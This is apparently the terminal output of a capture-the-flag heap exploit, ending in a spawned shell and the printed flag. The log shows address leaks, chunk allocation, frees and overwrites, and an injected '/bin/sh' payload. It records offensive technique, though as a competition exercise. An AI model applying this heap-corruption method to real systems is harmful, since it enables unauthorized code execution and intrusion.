 [*] show 11
[+] stack_addr: 0x7ffde1883f98
[*] return addr: 0x7ffde1883e78
[*] create 12 240
[*] create 13 240
[*] delete 13
[*] delete 12
[*] update 12 b'yq{\x80\xf8\x7f\x00\x00'
[*] create 14 240
[*] create 15 240
[*] syscall addr: 0x7fbd0612da20
[*] update 15 b'/bin/sh\x00\xe5\x93\x03\x06\xbd\x7f\x00\x00;\x00\x00\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xbb\xb6\t\x06\xbd\x7
[*] Switching to interactive mode
$ ./flag.exe 数据删除
CONGRATS
[ timestamp ] Mon Jun 12 05:16:32 2023
You flag: ssec2023{R3al_CTF_cha11EnG3_a1So_EasY_R1gHt?|数据删除}
$